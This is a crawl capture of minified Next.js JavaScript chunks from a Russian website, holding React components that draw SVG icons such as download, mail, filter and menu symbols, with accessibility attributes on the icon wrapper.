p["aria-label"]||p["aria-labelledby"]||p.title?(p.role="img",null!=f&&(p.focusable="true",p.tabindex=f)):p["aria-hidden"]=!0,p}({...p,tabindex:s});return n&&(m.className=n),null!=b&&("number"==typeof b?m.tabIndex=b:m.tabIndex=Number(s)),t&&(m.ref=t),u&&(m.xmlns=u),d&&(m.preserveAspectRatio=d),f.createElement("svg",m,r)});d.displayName="Icon",d.propTypes={"aria-hidden":u().oneOfType([u().bool,u().oneOf(["true","false"])]),"aria-label":u().string,"aria-labelledby":u().string,children:u().node,className:u().string,height:u().oneOfType([u().number,u().string]),preserveAspectRatio:u().string,tabIndex:u().oneOfType([u().number,u().string]),viewBox:u().string,width:u().oneOfType([u().number,u().string]),xmlns:u().string}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hegen.ru/_next/static/chunks/651-e06b1b5ea36eec65.js
body_size: 2374
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[651],{4651:(e,t,r)=>{r.d(t,{$D:()=>d,Ps:()=>V,dJ:()=>m,f5:()=>H,sM:()=>M});var l,w,n,a,h,o,f,i=r(2115),c=r(9508);let H=i.forwardRef(function(e,t){let{children:r,size:n=16,...a}=e;return 16===n||"16"===n||"16px"===n?i.createElement(c.A,{width:n,height:n,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 16 16",fill:"currentColor",...a},l||(l=i.createElement("path",{d:"M13 7L12.3 6.3 8.5 10.1 8.5 1 7.5 1 7.5 10.1 3.7 6.3 3 7 8 12zM13 12v2H3v-2H2v2l0 0c0 .6.4 1 1 1h10c.6 0 1-.4 1-1l0 0v-2H13z"})),r):i.createElement(c.A,{width:n,height:n,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...a},w||(w=i.createElement("path",{d:"M26 24v4H6V24H4v4H4a2 2 0 002 2H26a2 2 0 002-2h0V24zM26 14L24.59 12.59 17 20.17 17 2 15 2 15 20.17 7.41 12.59 6 14 16 24 26 14z"})),r)}),V=i.forwardRef(function(e,t){let{children:r,size:l=16,...w}=e;return i.createElement(c.A,{width:l,height:l,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...w},n||(n=i.createElement("path",{d:"M28,6H4A2,2,0,0,0,2,8V24a2,2,0,0,0,2,2H28a2,2,0,0,0,2-2V8A2,2,0,0,0,28,6ZM25.8,8,16,14.78,6.2,8ZM4,24V8.91l11.43,7.91a1,1,0,0,0,1.14,0L28,8.91V24Z"})),r)}),M=i.forwardRef(function(e,t){let{children:r,size:l=16,...w}=e;return i.createElement(c.A,{width:l,height:l,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...w},a||(a=i.createElement("path",{d:"M8 8H10V12H8zM8 14H10V18H8zM14 8H16V12H14zM14 14H16V18H14zM8 20H10V24H8zM14 20H16V24H14z"})),h||(h=i.createElement("path",{d:"M30,14a2,2,0,0,0-2-2H22V4a2,2,0,0,0-2-2H4A2,2,0,0,0,2,4V30H30ZM4,4H20V28H4ZM22,28V14h6V28Z"})),r)}),d=i.forwardRef(function(e,t){let{children:r,size:l=16,...w}=e;return i.createElement(c.A,{width:l,height:l,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...w},o||(o=i.createElement("path",{d:"M2,16H2A14,14,0,1,0,16,2,14,14,0,0,0,2,16Zm23.15,7.75L8.25,6.85a12,12,0,0,1,16.9,16.9ZM8.24,25.16A12,12,0,0,1,6.84,8.27L23.73,25.16a12,12,0,0,1-15.49,0Z"})),r)}),m=i.forwardRef(function(e,t){let{children:r,size:l=16,...w}=e;return i.createElement(c.A,{width:l,height:l,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...w},f||(f=i.createElement("path",{d:"M18,28H14a2,2,0,0,1-2-2V18.41L4.59,11A2,2,0,0,1,4,9.59V6A2,2,0,0,1,6,4H26a2,2,0,0,1,2,2V9.59A2,2,0,0,1,27.41,11L20,18.41V26A2,2,0,0,1,18,28ZM6,6V9.59l8,8V26h4V17.59l8-8V6Z"})),r)})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hegen.ru/_next/static/chunks/327789f2-3f8af6c391f873c2.js
body_size: 1086
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[951],{253:(e,t,r)=>{r.d(t,{GK:()=>o});var H,l,w,h,n=r(2115),i=r(9508);let o=n.forwardRef(function(e,t){let{children:r,size:o=16,...a}=e;return 16===o||"16"===o||"16px"===o?n.createElement(i.A,{width:o,height:o,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 16 16",fill:"currentColor",...a},H||(H=n.createElement("path",{d:"M2 12H14V13H2zM2 9H14V10H2zM2 6H14V7H2zM2 3H14V4H2z"})),r):20===o||"20"===o||"20px"===o?n.createElement(i.A,{width:o,height:o,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor",...a},l||(l=n.createElement("path",{d:"M2 14.8H18V16H2zM2 11.2H18V12.399999999999999H2zM2 7.6H18V8.799999999999999H2zM2 4H18V5.2H2z"})),r):24===o||"24"===o||"24px"===o?n.createElement(i.A,{width:o,height:o,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor",...a},w||(w=n.createElement("path",{d:"M3 18H21V19.5H3zM3 13.5H21V15H3zM3 9H21V10.5H3zM3 4.5H21V6H3z"})),r):n.createElement(i.A,{width:o,height:o,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...a},h||(h=n.createElement("path",{d:"M4 6H28V8H4zM4 24H28V26H4zM4 12H28V14H4zM4 18H28V20H4z"})),r)})}}]);